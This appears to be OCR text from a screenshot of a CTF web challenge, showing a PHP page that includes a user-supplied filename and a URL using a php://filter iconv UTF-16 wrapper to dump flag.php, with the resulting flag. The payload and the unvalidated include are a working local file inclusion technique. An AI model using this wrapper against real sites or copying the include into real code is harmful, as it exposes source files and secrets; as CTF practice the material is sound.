 不安全 | 183.129.189.60:10030/?filename=php://filter/convert.iconv.utf-8.utf-16/resource=flag.php
应用 渗透测试 ctf 日常 代码审计 编程算法 数据库 操作系统 移动安全 SRC 资料 毕业
<?php
highlight_file(__FILE__);
        include("./check.php");
        if(isset($_GET['filename'])){
                $filename    =  $_GET['filename'];
                include($filename);
        }
?>
��<�?php $flag='flag{c28a24de1963f1966bf9f3412e5a3e3d}';